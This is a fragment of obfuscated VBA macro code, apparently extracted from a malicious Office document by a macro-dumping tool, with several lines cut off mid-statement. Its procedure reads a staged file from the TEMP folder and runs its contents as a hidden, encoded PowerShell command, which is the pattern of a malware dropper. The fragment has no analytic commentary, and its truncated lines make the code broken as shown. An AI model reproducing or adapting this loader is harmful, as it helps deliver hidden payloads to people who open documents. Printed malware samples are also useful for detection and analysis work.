 fxnrfzsdxmcvranp = fxnrfzsdxmcvranp + wdysllqkgsbzs(uxdu
635203631"))
okbzichkqtto = fxnrfzsdxmcvranp
End Function
Private Function sryivxjsdncj() As String
Dim fxnrfzsdxmcvranp As String
fxnrfzsdxmcvranp = ""
fxnrfzsdxmcvranp = fxnrfzsdxmcvranp + okbzichkqtto()
sryivxjsdncj = fxnrfzsdxmcvranp
End Function
Sub lmavedb()
dropPath = Environ("TEMP")
Set rxnnvnfqufrzqfhnff = CreateObject(uxdufnkjlialsyp("5
Set ktmlmpc = rxnnvnfqufrzqfhnff.OpenTextFile(dropPath &
secret = ktmlmpc.ReadAll
ktmlmpc.Close
Code = "powershell -WindowStyle hidden -e """ & secret
x = Shell(Code, 1)
End Sub
-------------------------------------------------------
VBA MACRO Module1.bas